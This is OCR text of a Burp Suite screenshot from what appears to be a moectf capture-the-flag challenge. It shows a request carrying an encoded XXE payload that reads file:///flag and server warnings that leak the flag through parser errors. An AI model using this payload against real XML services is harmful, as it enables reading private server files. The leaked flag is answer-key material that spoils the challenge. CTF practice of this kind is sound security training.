 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2 TsojanScan 设置
1 × +
发送 取消 < > 目标: http://localhost:19510 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:19510
3 Content-Length: 275
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:19510
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:19510/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 xml_content=
%3C?xml%20version=%221.0%22?%3E%3C!DOCTYPE%20name%20%5B%3C!ENTITY
%20%25%20test%20SYSTEM%20%22data:text/plain;base64,PCFFTlRJVFkgJS
BmaWxlIFNZU1RFTSAiZmlsZTovLy9mbGFnIj48IUVOVElUWSAlIHNzcmYgU1lTVEV
NICVmaWxlOz4=%22%3E%25test;%25ssrf;%5D%3E%3Cname%3E123123%3C/name
%3E
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
/var/www/html/index.php
</b>
on line <b>
276
</b>
<br />
223 <br />
224 <b>
Warning
</b>
: simplexml_load_string(): file:///flag:1: parser error
: internal error in <b>
/var/www/html/index.php
</b>
on line <b>
276
</b>
<br />
225 <br />
226 <b>
Warning
</b>
: simplexml_load_string():
moectf{Which_one_You've_Chosen?hcylG1OiCTpBVH4o3IIKiwoMI
IG7Gc_1} in <b>
/var/www/html/index.php
</b>
on line <b>
276
</b>
<br />
227 <br />
228 <b>
Warning
</b>
: simplexml_load_string(): ^ in <b>
/var/www/html/index.php
</b>
on line <b>
276
</b>
<br />
229 <br />
230 <b>
Warning
</b>
: simplexml_load_string(): file:///flag:1: parser error
: DOCTYPE improperly terminated in <b>
moectf 6匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 19
响应头 7
完成 8,848字节 | 978 millis